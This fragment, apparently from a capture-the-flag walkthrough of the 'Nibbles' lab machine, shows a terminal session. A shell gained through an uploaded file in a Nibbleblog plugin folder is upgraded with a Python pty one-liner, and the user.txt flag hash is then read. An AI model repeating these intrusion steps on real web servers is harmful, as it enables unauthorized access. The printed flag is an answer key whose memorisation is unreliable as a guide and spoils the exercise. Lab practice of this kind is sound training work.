 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ ls
ls
db.xml  image.php
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd ~
<ml/nibbleblog/content/private/plugins/my_image$ cd ~
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
79c03865431abf47b90ef24b9695e148
nibbler@Nibbles:/home/nibbler$